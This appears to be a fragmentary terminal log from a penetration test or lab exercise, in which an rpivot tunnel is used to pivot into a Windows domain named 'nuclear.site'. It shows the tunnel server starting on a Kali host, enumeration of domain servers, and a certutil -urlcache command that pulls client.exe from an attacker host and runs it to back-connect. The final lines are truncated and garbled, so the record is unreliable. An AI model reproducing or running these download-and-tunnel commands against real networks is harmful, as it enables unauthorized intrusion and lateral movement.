 root@BYKALI:/usr/share/rpivot# python server.py --server-port 8082 --server-ip 0.0.0.0 --proxy-ip 127.0.0.1 --proxy-port 9051
New connection from host 10.1.1.3, source port 54042
\\nuclear-dc.nuclear.site: cmd.exe --accepteula
VDI-SERVER
JUMP-SERVER      ( Workstation or Server )
The command completed successfully.
List of servers with accounts in the domain:
JUMP-SERVER      ( Workstation or Server )
The command completed successfully.
C:\Windows\system32>nslookup JUMP-SERVER
DNS request timed out.
    timeout was 2 seconds.
Server:  UnKnown
Address:  ::1
Name:    JUMP-SERVER.nuclear.site
Address:  10.1.1.4
C:\Windows\system32>cd C:\Users\Public && certutil -urlcache -f http://192.168.100.11/client.exe .\client.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\Public>client.exe --server-ip 192.168.100.11 --server-port 8082
Backconnecting to server 192.168.100.11 port 8082
roo
roo
cli
er.py  six.py
roo
Ser
10.
10.